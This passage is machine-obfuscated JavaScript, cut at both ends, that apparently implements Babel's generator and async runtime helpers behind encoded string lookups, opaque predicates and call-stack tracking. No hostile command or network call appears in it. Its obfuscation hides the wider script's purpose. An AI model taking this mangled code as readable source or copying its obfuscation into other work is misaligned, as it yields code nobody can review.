BWJ=kw()[DQ(jj)].apply(null,[kQ([]),HL,JZJ,VR]);var bYJ=FI(typeof AI()[Ct(C4)],AL([],[][[]]))?AI()[Ct(ct)](CW,f9,En):AI()[Ct(Rw)].apply(null,[cdJ,zN,VQ]);var VRJ={};var NRJ={};T0J(NRJ,YcJ,function(){return H9J.apply(this,[Pk,arguments]);});var UcJ=sP[vQ(typeof tn()[Ms(UU)],AL([],[][[]]))?tn()[Ms(X0)].apply(null,[Nx,JKJ,tvJ,sEJ]):tn()[Ms(DA)].call(null,fx,Vc,Tl,Ac)][Fp()[nf(En)](J6,MQ,Js,rD)];var SAJ=UcJ&&UcJ(UcJ(JIJ([])));SAJ&&FI(SAJ,j2J)&&zRJ.call(SAJ,YcJ)&&(NRJ=SAJ);var fRJ=hvJ[FI(typeof rW()[FD(C4)],AL([],[][[]]))?rW()[FD(f9)].call(null,rI,vf):rW()[FD(rD)](Fh,Qs)]=tYJ[rW()[FD(f9)](rI,vf)]=sP[tn()[Ms(DA)](dT,Vc,Tl,Ac)][FI(typeof rW()[FD(hX)],AL([],[][[]]))?rW()[FD(dT)].apply(null,[st,p4]):rW()[FD(rD)](z6,Q8J)](NRJ);function DcJ(RQJ){XA.push(mYJ);[Fp()[nf(sB)](Lw,qMJ,cT,Ar),AI()[Ct(vr)](WR,cS,X0),vQ(typeof Fp()[nf(rD)],'undefined')?Fp()[nf(EH)].apply(null,[VGJ,RdJ,Hl,Gs]):Fp()[nf(J6)](Vc,q7,tt,VQ)][kw()[DQ(K6)].call(null,Up,sW,vbJ,Cn)](function(lWJ){T0J(RQJ,lWJ,function(mWJ){XA.push(IdJ);var fAJ;return fAJ=this[vQ(typeof AI()[Ct(PVJ)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[ZEJ,Mr,Jn]):AI()[Ct(fx)].call(null,LD,Vl,kQ(kQ({})))](lWJ,mWJ),XA.pop(),fAJ;});});XA.pop();}function IYJ(kYJ,MvJ,j4J){var f2J=X8J;return function(MYJ,WAJ){XA.push(cg);if(vQ(f2J,BWJ))throw new (sP[F7()[SB(Nx)](Vl,jS,C4,GR,Lw)])(rW()[FD(cS)](jN,Pt));if(vQ(f2J,bYJ)){if(vQ(AI()[Ct(vr)](dW,cS,N5),MYJ))throw WAJ;var qRJ;return qRJ=QT(Ub,[AI()[Ct(Z4)](qD,SR,sB),xYJ,kw()[DQ(JA)].call(null,kQ(EH),xc,r2,nj),kQ(DA)]),XA.pop(),qRJ;}for(j4J[F7()[SB(En)](sS,Vc,ED,N1,K6)]=MYJ,j4J[kw()[DQ(Cn)](xR,JR,vX,Jn)]=WAJ;;){var m4J=j4J[AI()[Ct(kR)](M1,Op,kQ([]))];if(m4J){var rtJ=QRJ(m4J,j4J);if(rtJ){if(vQ(rtJ,VRJ))continue;var hLJ;return XA.pop(),hLJ=rtJ,hLJ;}}if(vQ(Fp()[nf(sB)](Lw,KI,WX,Ar),j4J[F7()[SB(En)].call(null,sS,Vc,vA,N1,gj)]))j4J[AI()[Ct(Js)](A2,vr,EH)]=j4J[AI()[Ct(bU)](qA,SI,cS)]=j4J[vQ(typeof kw()[DQ(RS)],'undefined')?kw()[DQ(pv)].apply(null,[ln,l5,dp,kQ(kQ(EH))]):kw()[DQ(Cn)](kQ(EH),JR,vX,b6)];else if(vQ(FI(typeof AI()[Ct(pv)],AL('',[][[]]))?AI()[Ct(vr)](dW,cS,Jp):AI()[Ct(Rw)](dEJ,PEJ,Op),j4J[F7()[SB(En)].apply(null,[sS,Vc,In,N1,Gl])])){if(vQ(f2J,X8J))throw f2J=bYJ,j4J[FI(typeof kw()[DQ(JZJ)],'undefined')?kw()[DQ(Cn)].apply(null,[xR,JR,vX,NX]):kw()[DQ(pv)](ct,KRJ,wdJ,kQ(kQ(DA)))];j4J[AI()[Ct(VI)](B9,DA,kQ(EH))](j4J[vQ(typeof kw()[DQ(t7)],AL('',[][[]]))?kw()[DQ(pv)](Vc,FWJ,fQ,sB):kw()[DQ(Cn)](kQ(kQ(EH)),JR,vX,Op)]);}else vQ(Fp()[nf(J6)](Vc,UZ,Js,VQ),j4J[F7()[SB(En)](sS,Vc,Hx,N1,pv)])&&j4J[kw()[DQ(tr)](kQ(kQ({})),qQ,br,kQ(kQ(EH)))](Fp()[nf(J6)](Vc,UZ,UU,VQ),j4J[kw()[DQ(Cn)].apply(null,[tv,JR,vX,st])]);f2J=BWJ;var YwJ=IQ(kJ,[kYJ,MvJ,j4J]);if(vQ(kw()[DQ(b6)](kQ(DA),QD,TT,tv),YwJ[FI(typeof Q0()[K0(zr)],'undefined')?Q0()[K0(jS)](zN,DA,Lw,h9):Q0()[K0(f9)].apply(null,[jS,VLJ,zAJ,hn])])){if(f2J=j4J[kw()[DQ(JA)].apply(null,[VR,xc,r2,En])]?bYJ:M9J,vQ(YwJ[kw()[DQ(Cn)].call(null,kR,JR,vX,ln)],VRJ))continue;var bKJ;return bKJ=QT(Ub,[AI()[Ct(Z4)](qD,SR,kQ(kQ(DA))),YwJ[kw()[DQ(Cn)](D4,JR,vX,tv)],kw()[DQ(JA)](N5,xc,r2,rD),j4J[kw()[DQ(JA)].call(null,kQ(kQ(DA)),xc,r2,kQ(DA))]]),XA.pop(),bKJ;}vQ(vQ(typeof AI()[Ct(qT)],AL([],[][[]]))?AI()[Ct(Rw)](fI,ZB,J6):AI()[Ct(vr)].call(null,dW,cS,RT),YwJ[Q0()[K0(jS)](gj,DA,Lw,h9)])&&(f2J=bYJ,j4J[F7()[SB(En)].apply(null,[sS,Vc,f9,N1,SI])]=vQ(typeof AI()[Ct(Mp)],AL([],[][[]]))?AI()[Ct(Rw)](qS,lvJ,AB):AI()[Ct(vr)](dW,cS,kQ(DA)),j4J[FI(typeof kw()[DQ(Zl)],AL('',[][[]]))?kw()[DQ(Cn)].call(null,Gl,JR,vX,WX):kw()[DQ(pv)].apply(null,[kQ(kQ({})),hN,wq,kQ({})])]=YwJ[vQ(typeof kw()[DQ(ls)],'undefined')?kw()[DQ(pv)].apply(null,[kQ({}),WGJ,XN,Z4]):kw()[DQ(Cn)](nN,JR,vX,kQ(kQ(DA)))]);}XA.pop();};}function QRJ(HRJ,N0J){XA.push(OJJ);var F2J=N0J[F7()[SB(En)].call(null,sS,Vc,jS,r9J,gx)];var z8J=HRJ[vQ(typeof kw()[DQ(JA)],AL([],[][[]]))?kw()[DQ(pv)].call(null,tv,Hr,DZJ,vr):kw()[DQ(jN)](nj,It,OOJ,kR)][F2J];if(vQ(z8J,xYJ)){var j0J;return N0J[AI()[Ct(kR)].apply(null,[nR,Op,pv])]=null,vQ(AI()[Ct(vr)](Q2,cS,J6),F2J)&&HRJ[kw()[DQ(jN)].apply(null,[kQ(EH),It,OOJ,kQ(EH)])][Fp()[nf(J6)].call(null,Vc,PPJ,fN,VQ)]&&(N0J[F7()[SB(En)](sS,Vc,Vc,r9J,UX)]=FI(typeof Fp()[nf(Z4)],AL(rW()[FD(Vc)](Up,CU),[][[]]))?Fp()[nf(J6)](Vc,PPJ,SI,VQ):Fp()[nf(EH)].call(null,Ph,DPJ,NX,dPJ),N0J[kw()[DQ(Cn)](J6,bVJ,vX,jj)]=xYJ,QRJ(HRJ,N0J),vQ(AI()[Ct(vr)].apply(null,[Q2,cS,LB]),N0J[F7()[SB(En)](sS,Vc,Uj,r9J,z9)]))||FI(Fp()[nf(J6)].apply(null,[Vc,PPJ,Ks,VQ]),F2J)&&(N0J[F7()[SB(En)].call(null,sS,Vc,HX,r9J,Nx)]=AI()[Ct(vr)](Q2,cS,kQ({})),N0J[kw()[DQ(Cn)](dT,bVJ,vX,rD)]=new (sP[rW()[FD(rc)](bx,lA)])(AL(AL(Fp()[nf(mI)].apply(null,[Op,x5,Hx,xL]),F2J),AI()[Ct(gj)](SQ,VJJ,kQ(kQ({})))))),XA.pop(),j0J=VRJ,j0J;}var s0J=IQ(kJ,[z8J,HRJ[vQ(typeof kw()[DQ(Cj)],AL([],[][[]]))?kw()[DQ(pv)].apply(null,[kQ(EH),jN,nKJ,fN]):kw()[DQ(jN)].apply(null,[VI,It,OOJ,jj])],N0J[kw()[DQ(Cn)](tr,bVJ,vX,jl)]]);if(vQ(AI()[Ct(vr)].apply(null,[Q2,cS,UX]),s0J[Q0()[K0(jS)](cT,DA,Lw,FkJ)])){var GwJ;return N0J[F7()[SB(En)].apply(null,[sS,Vc,z9,r9J,tr])]=AI()[Ct(vr)](Q2,cS,RT),N0J[kw()[DQ(Cn)].call(null,LS,bVJ,vX,K6)]=s0J[FI(typeof kw()[DQ(sB)],AL('',[][[]]))?kw()[DQ(Cn)](HX,bVJ,vX,tv):kw()[DQ(pv)](xR,zs,YQJ,Hx)],N0J[AI()[Ct(kR)](nR,Op,gx)]=null,XA.pop(),GwJ=VRJ,GwJ;}var qkJ=s0J[kw()[DQ(Cn)].call(null,jS,bVJ,vX,UU)];var kcJ;return kcJ=qkJ?qkJ[kw()[DQ(JA)](pN,rA,r2,n6)]?(N0J[HRJ[FI(typeof F7()[SB(vA)],AL(rW()[FD(Vc)](Up,CU),[][[]]))?F7()[SB(sB)].call(null,Gh,rD,Yl,PPJ,vA):F7()[SB(pv)](H4J,sN,kQ({}),GJJ,Lw)]]=qkJ[AI()[Ct(Z4)].apply(null,[q3J,SR,K6])],N0J[Fp()[nf(sB)].apply(null,[Lw,xFJ,zN,Ar])]=HRJ[FI(typeof rW()[FD(f9)],'undefined')?rW()[FD(fN)](LzJ,zv):rW()[FD(rD)](Ox,M9)],FI(FI(typeof Fp()[nf(En)],AL(vQ(typeof rW()[FD(pv)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[BEJ,NZJ]):rW()[FD(Vc)](Up,CU),[][[]]))?Fp()[nf(J6)](Vc,PPJ,Z4,VQ):Fp()[nf(EH)](Xs,CU,VQ,Pp),N0J[F7()[SB(En)].call(null,sS,Vc,jl,r9J,C4)])&&(N0J[F7()[SB(En)](sS,Vc,vH,r9J,Hx)]=vQ(typeof Fp()[nf(mI)],AL([],[][[]]))?Fp()[nf(EH)](J6,pKJ,Gl,Hn):Fp()[nf(sB)](Lw,xFJ,b4,Ar),N0J[kw()[DQ(Cn)].apply(null,[jj,bVJ,vX,kQ([])])]=xYJ),N0J[AI()[Ct(kR)](nR,Op,Vl)]=null,VRJ):qkJ:(N0J[F7()[SB(En)](sS,Vc,DT,r9J,rD)]=FI(typeof AI()[Ct(mI)],AL([],[][[]]))?AI()[Ct(vr)](Q2,cS,j2):AI()[Ct(Rw)].call(null,O0J,r9J,ED),N0J[kw()[DQ(Cn)].call(null,kQ([]),bVJ,vX,kQ(kQ(EH)))]=new (sP[rW()[FD(rc)].call(null,bx,lA)])(tn()[Ms(Rw)](RW,zN,gx,BkJ)),N0J[AI()[Ct(kR)].call(null,nR,Op,tr)]=null,VRJ),XA.pop(),kcJ;}bQJ[rW()[FD(f9)].call(null,rI,vf)]=hvJ;CLJ(fRJ,rW()[FD(X0)].apply(null,[Z8,g9]),QT(Ub,[AI()[Ct(Z4)].apply(null,[f2,SR,Nx]),hvJ,FI(typeof tn()[Ms(kA)],'undefined')?tn()[Ms(Lw)](OT,En,pv,c1):tn()[Ms(X0)].call(null,En,W2J,Wr,xWJ),kQ(hz[FI(typeof kw()[DQ(QMJ)],'undefined')?kw()[DQ(mh)].apply(null,[kQ({}),HR,fI,Vl]):kw()[DQ(pv)].apply(null,[kQ({}),xWJ,OH,UX])]())]));CLJ(hvJ,rW()[FD(X0)].apply(null,[Z8,g9]),QT(Ub,[AI()[Ct(Z4)].apply(null,[f2,SR,C4]),bQJ,vQ(typeof tn()[Ms(Rw)],'undefined')?tn()[Ms(X0)].apply(null,[LS,TwJ,HFJ,sB]):tn()[Ms(Lw)](DA,En,pv,c1),kQ(Ij[Lw])]));bQJ[AI()[Ct(Hx)](dQ,JGJ,fx)]=T0J(hvJ,DvJ,rW()[FD(tt)].apply(null,[RW,Bt]));ZRJ[vQ(typeof AI()[Ct(mh)],AL('',[][[]]))?AI()[Ct(Rw)](l0,Xl,zr):AI()[Ct(ln)].apply(null,[GD,GVJ,kQ(kQ(EH))])]=function(h8J){XA.push(bU);var rkJ=Tv(vQ(typeof rW()[FD(bU)],AL([],[][[]]))?rW()[FD(rD)](Qp,xq):rW()[FD(tv)](V9,EAJ),typeof h8J)&&h8J[rW()[FD(X0)](Z8,r9J)];var sKJ;return sKJ=kQ(kQ(rkJ))&&(vQ(rkJ,bQJ)||vQ(rW()[FD(tt)](RW,VLJ),rkJ[AI()[Ct(Hx)].call(null,GD,JGJ,VI)]||rkJ[FI(typeof Q0()[K0(J6)],'undefined')?Q0()[K0(Nx)](gx,xR,Lw,kh):Q0()[K0(f9)](Kx,Zl,j5,cLJ)])),XA.pop(),sKJ;};ZRJ[F7()[SB(J6)](fI,Lw,X0,D9,AB)]=function(LIJ){XA.push(PZJ);sP[tn()[Ms(DA)].call(null,N2,Vc,Tl,GmJ)][rW()[FD(NX)].call(null,JZJ,z6)]?sP[tn()[Ms(DA)].call(null,zr,Vc,Tl,GmJ)][rW()[FD(NX)].call(null,JZJ,z6)](LIJ,hvJ):(LIJ[vQ(typeof AI()[Ct(Zl)],AL('',[][[]]))?AI()[Ct(Rw)](xtJ,Eh,jj):AI()[Ct(cS)].call(null,DI,Js,vA)]=hvJ,T0J(LIJ,DvJ,rW()[FD(tt)](RW,pA)));LIJ[FI(typeof rW()[FD(b4)],AL([],[][[]]))?rW()[FD(f9)].call(null,rI,qW):rW()[FD(rD)](PT,S5)]=sP[tn()[Ms(DA)](Nx,Vc,Tl,GmJ)][rW()[FD(dT)](st,xW)](fRJ);var QWJ;return XA.pop(),QWJ=LIJ,QWJ;};ZRJ[vQ(typeof kw()[DQ(Rw)],'undefined')?kw()[DQ(pv)].apply(null,[kQ(DA),DPJ,SKJ,ln]):kw()[DQ(fx)].apply(null,[Rw,cv,dEJ,K6])]=function(MLJ){return H9J.apply(this,[tP,arguments]);};DcJ(QKJ[rW()[FD(f9)].apply(null,[rI,vf])]);T0J(QKJ[FI(typeof rW()[FD(DCJ)],AL([],[][[]]))?rW()[FD(f9)](rI,vf):rW()[FD(rD)](J9J,dLJ)],h9J,function(){return H9J.apply(this,[vd,arguments]);});ZRJ[rW()[FD(RT)](Tl,XQ)]=QKJ;ZRJ[rW()[FD(Gl)](D4,Hw)]=function(MIJ,FRJ,dtJ,w4J,ztJ){XA.push(Gp);vQ(Zx(DA),ztJ)&&(ztJ=sP[rW()[FD(Ks)](W5,Aw)]);var p0J=new QKJ(vwJ(MIJ,FRJ,dtJ,w4J),ztJ);var KtJ;return KtJ=ZRJ[vQ(typeof AI()[Ct(XB)],AL([],[][[]]))?AI()[Ct(Rw)](H6,wX,j2):AI()[Ct(ln)](K7,GVJ,kQ(kQ(DA)))](FRJ)?p0J:p0J[Fp()[nf(sB)](Lw,J5,Hl,Ar)]()[kw()[DQ(vH)].call(null,st,r8,zU,QH)](function(OQJ){XA.push(Mp);var S4J;return S4J=OQJ[kw()[DQ(JA)].call(null,Kx,wq,r2,mI)]?OQJ[AI()[Ct(Z4)].apply(null,[bS,SR,z9])]:p0J[vQ(typeof Fp()[nf(kA)],'undefined')?Fp()[nf(EH)](Gs,RwJ,Vc,Sh):Fp()[nf(sB)].call(null,Lw,M9,fN,Ar)](),XA.pop(),S4J;}),XA.pop(),KtJ;};DcJ(fRJ);T0J(fRJ,DvJ,vQ(typeof F7()[SB(Z4)],AL([],[][[]]))?F7()[SB(pv)].call(null,O6,z2J,DT,OX,Up):F7()[SB(mI)].apply(null,[lS,f9,U1,St,vr]));T0J(fRJ,YcJ,function(){return H9J.apply(this,[Ub,arguments]);});T0J(fRJ,FI(typeof Q0()[K0(N6)],'undefined')?Q0()[K0(sB)](DA,n7,Rw,nQ):Q0()[K0(f9)].apply(null,[Cn,zl,pVJ,Ux]),function(){return H9J.apply(this,[NZ,arguments]);});ZRJ[Q0()[K0(J6)](N6,nn,Lw,mf)]=function(W8J){return H9J.apply(this,[I,arguments]);};ZRJ[kw()[DQ(vr)].apply(null,[kQ(kQ(EH)),pw,CH,ED])]=JIJ;QwJ[FI(typeof rW()[FD(kA)],AL('',[][[]]))?rW()[FD(f9)](rI,vf):rW()[FD(rD)].apply(null,[c6,hKJ])]=QT(Ub,[rW()[FD(X0)].apply(null,[Z8,g9]),QwJ,tn()[Ms(rD)](fN,jS,J6,ND),function IAJ(GcJ){XA.push(Ph);if(this[FI(typeof rW()[FD(sZJ)],'undefined')?rW()[FD(WX)](In,F2):rW()[FD(rD)].apply(null,[YFJ,Hr])]=DA,this[FI(typeof Fp()[nf(En)],AL(rW()[FD(Vc)](Up,WP),[][[]]))?Fp()[nf(sB)](Lw,V6,J6,Ar):Fp()[nf(EH)].call(null,qS,WJJ,v5,gL)]=DA,this[vQ(typeof AI()[Ct(lS)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,zCJ,Og,kQ([])):AI()[Ct(Js)](mf,vr,N6)]=this[AI()[Ct(bU)](zzJ,SI,mI)]=xYJ,this[kw()[DQ(JA)](b6,xI,r2,gx)]=kQ(EH),this[AI()[Ct(kR)].call(null,It,Op,Rw)]=null,this[F7()[SB(En)](sS,Vc,U1,qvJ,nn)]=Fp()[nf(sB)](Lw,V6,Vc,Ar),this[FI(typeof kw()[DQ(ls)],'undefined')?kw()[DQ(Cn)](Yl,lv,vX,Gl):kw()[DQ(pv)](kQ(EH),dr,Yh,nj)]=xYJ,this[kw()[DQ(P0)].call(null,rD,Ew,jN,kQ(kQ(DA)))][vQ(typeof kw()[DQ(Jn)],AL([],[][[]]))?kw()[DQ(pv)].apply(null,[kQ({}),cJJ,PzJ,kQ(kQ({}))]):kw()[DQ(K6)].call(null,kR,VL,vbJ,UX)](OWJ),kQ(GcJ))for(var g9J in this)vQ(rW()[FD(kA)].call(null,ZS,fL),g9J[vQ(typeof rW()[FD(X0)],'undefined')?rW()[FD(rD)].call(null,Og,S5):rW()[FD(ED)](N5,RRJ)](DA))&&zRJ.call(this,g9J)&&kQ(sP[Fp()[nf(SI)](jS,EGJ,vA,HT)](ttJ(g9J[F7()[SB(SI)](CH,jS,Hx,vdJ,bU)](EH))))&&(this[g9J]=xYJ);XA.pop();},rW()[FD(Vl)].call(null,hn,Bw),function(){return H9J.apply(this,[Nz,arguments]);},vQ(typeof AI()[Ct(Jp)],AL('',[][[]]))?AI()[Ct(Rw)](jj,VMJ,Vl):AI()[Ct(VI)](hI,DA,OT),function BQJ(GDJ){XA.push(GB);if(this[vQ(typeof kw()[DQ(Yl)],'undefined')?kw()[DQ(pv)](fN,Ss,W2J,gj):kw()[DQ(JA)].apply(null,[C4,qL,r2,Hl])])throw GDJ;var qAJ=this;function PQJ(JcJ,WLJ){XA.push(NX);H2J[Q0()[K0(jS)].call(null,Hl,DA,Lw,DGJ)]=AI()[Ct(vr)](Xl,cS,fx);H2J[kw()[DQ(Cn)](tr,ZX,vX,EH)]=GDJ;qAJ[Fp()[nf(sB)](Lw,hg,WX,Ar)]=JcJ;WLJ&&(qAJ[F7()[SB(En)].apply(null,[sS,Vc,kQ({}),Z2J,EH])]=Fp()[nf(sB)](Lw,hg,Jp,Ar),qAJ[vQ(typeof kw()[DQ(tv)],AL('',[][[]]))?kw()[DQ(pv)](VR,t0J,CcJ,kQ(kQ(DA))):kw()[DQ(Cn)](kQ(EH),ZX,vX,LS)]=xYJ);var HIJ;return XA.pop(),HIJ=kQ(kQ(WLJ)),HIJ;}for(var P0J=MS(this[kw()[DQ(P0)].apply(null,[RW,Gc,jN,VQ])][vQ(typeof rW()[FD(f9)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[tCJ,Th]):rW()[FD(DA)](C9,Z1)],EH);qs(P0J,DA);--P0J){var Y8J=this[vQ(typeof kw()[DQ(gj)],AL('',[][[]]))?kw()[DQ(pv)].call(null,kQ(DA),fx,pLJ,Js):kw()[DQ(P0)](Lw,Gc,jN,kQ(kQ([])))][P0J],H2J=Y8J[FI(typeof AI()[Ct(z9)],'undefined')?AI()[Ct(n6)](WA,OT,cS):AI()[Ct(Rw)].apply(null,[Ns,tX,N2])];if(vQ(rW()[FD(Yl)](Hl,zw),Y8J[kw()[DQ(z9)](kQ(EH),Tc,t7,kQ(kQ(DA)))])){var ZDJ;return ZDJ=PQJ(AI()[Ct(QH)](lA,n6,kA)),XA.pop(),ZDJ;}if(C6(Y8J[kw()[DQ(z9)](kA,Tc,t7,LB)],this[rW()[FD(WX)].call(null,In,J4)])){var sQJ=zRJ.call(Y8J,Q0()[K0(En)](NX,wPJ,Rw,hJJ)),z0J=zRJ.call(Y8J,rW()[FD(QH)](Cj,mt));if(sQJ&&z0J){if(PQ(this[rW()[FD(WX)](In,J4)],Y8J[Q0()[K0(En)].apply(null,[Jp,wPJ,Rw,hJJ])])){var lRJ;return lRJ=PQJ(Y8J[vQ(typeof Q0()[K0(J6)],AL([],[][[]]))?Q0()[K0(f9)](vH,cT,Sg,fMJ):Q0()[K0(En)](Up,wPJ,Rw,hJJ)],kQ(DA)),XA.pop(),lRJ;}if(PQ(this[rW()[FD(WX)].call(null,In,J4)],Y8J[rW()[FD(QH)](Cj,mt)])){var UAJ;return UAJ=PQJ(Y8J[rW()[FD(QH)](Cj,mt)]),XA.pop(),UAJ;}}else if(sQJ){if(PQ(this[rW()[FD(WX)](In,J4)],Y8J[vQ(typeof Q0()[K0(EH)],AL([],[][[]]))?Q0()[K0(f9)](rc,C4J,d4J,J6):Q0()[K0(En)].apply(null,[VR,wPJ,Rw,hJJ])])){var TQJ;return TQJ=PQJ(Y8J[Q0()[K0(En)](Nx,wPJ,Rw,hJJ)],kQ(Ij[Lw])),XA.pop(),TQJ;}}else{if(kQ(z0J))throw new (sP[F7()[SB(Nx)](Vl,jS,jj,nh,pv)])(kw()[DQ(ct)].apply(null,[kQ(kQ([])),Rt,XB,cS]));if(PQ(this[rW()[FD(WX)](In,J4)],Y8J[rW()[FD(QH)](Cj,mt)])){var YRJ;return YRJ=PQJ(Y8J[rW()[FD(QH)](Cj,mt)]),XA.pop(),YRJ;}}}}XA.pop();},FI(typeof kw()[DQ(pN)],AL('',[][[]]))?kw()[DQ(tr)](kQ(DA),I9,br,D4):kw()[DQ(pv)].call(null,WX,dp,kPJ,kR),function W9J(cQJ,RIJ){XA.push(Uf);for(var mvJ=MS(this[kw()[DQ(P0)](kQ(kQ({})),qW,jN,kQ(kQ({})))][rW()[FD(DA)].call(null,C9,d0)],EH);qs(mvJ,Ij[Lw]);--mvJ){var qQJ=this[kw()[DQ(P0)](kQ([]),qW,jN,tt)][mvJ];if(C6(qQJ[kw()[DQ(z9)].apply(null,[VR,Gj,t7,QH])],this[vQ(typeof rW()[FD(j2)],AL([],[][[]]))?rW()[FD(rD)](sr,ROJ):rW()[FD(WX)](In,Ah)])&&zRJ.call(qQJ,rW()[FD(QH)].apply(null,[Cj,Wc]))&&PQ(this[rW()[FD(WX)](In,Ah)],qQJ[rW()[FD(QH)](Cj,Wc)])){var jYJ=qQJ;break;}}jYJ&&(vQ(FI(typeof rW()[FD(Cn)],AL([],[][[]]))?rW()[FD(LB)].apply(null,[xX,w2]):rW()[FD(rD)](fx,x2J),cQJ)||vQ(F7()[SB(Z4)].apply(null,[Cj,Rw,kQ(kQ(DA)),Xl,vA]),cQJ))&&C6(jYJ[kw()[DQ(z9)](Kx,Gj,t7,DT)],RIJ)&&C6(RIJ,jYJ[rW()[FD(QH)](Cj,Wc)])&&(jYJ=null);var d0J=jYJ?jYJ[AI()[Ct(n6)].apply(null,[B4,OT,fN])]:{};d0J[Q0()[K0(jS)].call(null,ct,DA,Lw,RVJ)]=cQJ;d0J[kw()[DQ(Cn)].apply(null,[OT,EW,vX,kQ(kQ(DA))])]=RIJ;var nwJ;return nwJ=jYJ?(this[F7()[SB(En)](sS,Vc,tt,f9J,tt)]=Fp()[nf(sB)].apply(null,[Lw,Fg,vj,Ar]),this[Fp()[nf(sB)](Lw,Fg,LS,Ar)]=jYJ[vQ(typeof rW()[FD(In)],'undefined')?rW()[FD(rD)](HVJ,Xl):rW()[FD(QH)](Cj,Wc)],VRJ):this[Q0()[K0(SI)].call(null,Hl,RdJ,Rw,Xl)](d0J),XA.pop(),nwJ;},FI(typeof Q0()[K0(Vc)],AL(rW()[FD(Vc)](Up,Pm),[][[]]))?Q0()[K0(SI)](fN,RdJ,Rw,c1):Q0()[K0(f9)](xR,v2J,kCJ,hq),function cWJ(SLJ,TWJ){XA.push(AT);if(vQ(AI()[Ct(vr)](V1,cS,SI),SLJ[Q0()[K0(jS)](Cn,DA,Lw,ZB)]))throw SLJ[kw()[DQ(Cn)].call(null,UU,x4,vX,Lw)];vQ(rW()[FD(LB)].call(null,xX,sQ),SLJ[Q0()[K0(jS)].call(null,kA,DA,Lw,ZB)])||vQ(FI(typeof F7()[SB(U1)],AL([],[][[]]))?F7()[SB(Z4)](Cj,Rw,In,OEJ,XB):F7()[SB(pv)].call(null,sAJ,UYJ,kQ(kQ(DA)),xx,UU),SLJ[vQ(typeof Q0()[K0(pv)],AL(rW()[FD(Vc)].apply(null,[Up,Qr]),[][[]]))?Q0()[K0(f9)](vj,Fr,jj,JKJ):Q0()[K0(jS)](jl,DA,Lw,ZB)])?this[Fp()[nf(sB)](Lw,UvJ,fx,Ar)]=SLJ[kw()[DQ(Cn)].call(null,DA,x4,vX,Kx)]:vQ(Fp()[nf(J6)](Vc,G0J,Cn,VQ),SLJ[vQ(typeof Q0()[K0(rc)],AL([],[][[]]))?Q0()[K0(f9)].apply(null,[UU,kq,A2J,xq]):Q0()[K0(jS)].call(null,SI,DA,Lw,ZB)])?(this[rW()[FD(Vx)].call(null,OT,rVJ)]=this[kw()[DQ(Cn)](Js,x4,vX,zr)]=SLJ[kw()[DQ(Cn)](Gl,x4,vX,kQ(kQ([])))],this[F7()[SB(En)](sS,Vc,Gl,Mh,bf)]=Fp()[nf(J6)](Vc,G0J,kA,VQ),this[Fp()[nf(sB)].call(null,Lw,UvJ,NX,Ar)]=AI()[Ct(QH)](OPJ,n6,pN)):vQ(kw()[DQ(b6)](bU,vs,TT,cT),SLJ[Q0()[K0(jS)](jN,DA,Lw,ZB)])&&TWJ&&(this[Fp()[nf(sB)](Lw,UvJ,bf,Ar)]=TWJ);var fYJ;return XA.pop(),fYJ=VRJ,fYJ;},FI(typeof tn()[Ms(SI)],AL(rW()[FD(Vc)](Up,Pm),[][[]]))?tn()[Ms(En)].apply(null,[v5,Vc,U1,xD]):tn()[Ms(X0)](vj,g7,rg,Xr),function zWJ(zKJ){XA.push(xj);for(var SYJ=MS(this[vQ(typeof kw()[DQ(vr)],AL('',[][[]]))?kw()[DQ(pv)](WX,sZJ,ED,Vx):kw()[DQ(P0)](Jn,KS,jN,NX)][rW()[FD(DA)].apply(null,[C9,GB])],EH);qs(SYJ,DA);--SYJ){var v8J=this[kw()[DQ(P0)](b4,KS,jN,fx)][SYJ];if(vQ(v8J[rW()[FD(QH)].apply(null,[Cj,H4J])],zKJ)){var QvJ;return this[Q0()[K0(SI)].apply(null,[b4,RdJ,Rw,Xs])](v8J[AI()[Ct(n6)].apply(null,[jCJ,OT,U1])],v8J[rW()[FD(gx)].apply(null,[Op,CMJ])]),OWJ(v8J),XA.pop(),QvJ=VRJ,QvJ;}}XA.pop();},kw()[DQ(XB)].apply(null,[In,Df,Cn,bU]),function U0J(WYJ){XA.push(IFJ);for(var B9J=MS(this[kw()[DQ(P0)](DA,Yh,jN,J6)][rW()[FD(DA)].apply(null,[C9,dLJ])],EH);qs(B9J,DA);--B9J){var gKJ=this[kw()[DQ(P0)](U1,Yh,jN,kR)][B9J];if(vQ(gKJ[kw()[DQ(z9)](rc,RAJ,t7,S5)],WYJ)){var YKJ=gKJ[AI()[Ct(n6)].apply(null,[Z5,OT,Uj])];if(vQ(FI(typeof AI()[Ct(ED)],'undefined')?AI()[Ct(vr)](Lp,cS,D4):AI()[Ct(Rw)].apply(null,[Hr,AKJ,jN]),YKJ[Q0()[K0(jS)](bU,DA,Lw,EEJ)])){var BLJ=YKJ[kw()[DQ(Cn)](Vc,J5,vX,Jp)];OWJ(gKJ);}var sLJ;return XA.pop(),sLJ=BLJ,sLJ;}}throw new (sP[F7()[SB(Nx)](Vl,jS,bf,wPJ,b4)])(kw()[DQ(kR)](kQ(kQ(EH)),f0,zx,JA));},kw()[DQ(Js)](kQ(DA),A9,zg,kQ(kQ(DA))),function t4J(wQJ,nIJ,N2J){XA.push(VzJ);this[vQ(typeof AI()[Ct(Sj)],AL('',[][[]]))?AI()[Ct(Rw)](LkJ,zbJ,kQ(kQ(DA))):AI()[Ct(kR)](ER,Op,f9)]=QT(Ub,[kw()[DQ(jN)].apply(null,[kQ({}),L4,OOJ,Gl]),JIJ(wQJ),vQ(typeof F7()[SB(Z4)],AL(rW()[FD(Vc)](Up,SGJ),[][[]]))?F7()[SB(pv)].apply(null,[hl,lJJ,z9,C4J,HX]):F7()[SB(sB)](Gh,rD,kQ(EH),kCJ,Js),nIJ,rW()[FD(fN)](LzJ,CJJ),N2J]);vQ(Fp()[nf(sB)](Lw,D8J,Cn,Ar),this[F7()[SB(En)].call(null,sS,Vc,N6,dIJ,nn)])&&(this[kw()[DQ(Cn)](In,jGJ,vX,Up)]=xYJ);var ZLJ;return XA.pop(),ZLJ=VRJ,ZLJ;}]);var StJ;return XA.pop(),StJ=ZRJ,StJ;};var r0J=function(RtJ){"@babel/helpers - typeof";XA.push(nOJ);r0J=Tv(rW()[FD(tv)](V9,B3J),typeof sP[AI()[Ct(SI)](C3J,W4,Z4)])&&Tv(Q0()[K0(rD)](LB,P9,Vc,GOJ),typeof sP[FI(typeof 